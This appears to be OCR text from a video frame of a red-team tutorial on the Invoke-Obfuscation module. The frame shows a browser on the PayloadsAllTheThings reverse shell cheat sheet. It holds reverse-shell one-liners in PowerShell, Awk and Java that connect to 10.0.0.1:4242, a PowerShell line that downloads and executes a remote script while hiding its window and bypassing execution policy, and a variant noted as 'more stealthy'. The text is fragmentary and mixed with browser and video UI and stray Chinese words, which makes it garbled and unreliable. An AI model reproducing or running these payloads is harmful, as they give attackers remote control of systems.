 PayloadsAllTheThings/R...
pwsh
Red-Team
05:01 AM
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
GitHub - danielbohannon
PayloadsAllTheThings/R
Shellter | Shellter
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md#powershell
4
7
CTF Tools Linux Web App Pentesting Pentesting RE Android Recon
582 lines (438 sloc) 22 KB
Raw Blame
Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.0.0.1",4242);$stream = $
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream = $client.GetStream();[byte
powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a
Awk
awk 'BEGIN {s = "/inet/tcp/0/10.0.0.1/4242"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& get
Java
Runtime r = Runtime.getRuntime();
Process p = r.exec("/bin/bash -c 'exec 5<>/dev/tcp/10.0.0.1/4242;cat <&5 | while read line; do $line 2>&5 >&5; done'");
p.waitFor();
Java Alternative 1
存储库，我们正在寻找一个
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInp
powershell 反向 shell
Java Alternative 2
NOTE: This is more stealthy
SUBSCRIBE
14:19 / 36:44 • How to Use the Invoke-Obfuscation Module
CC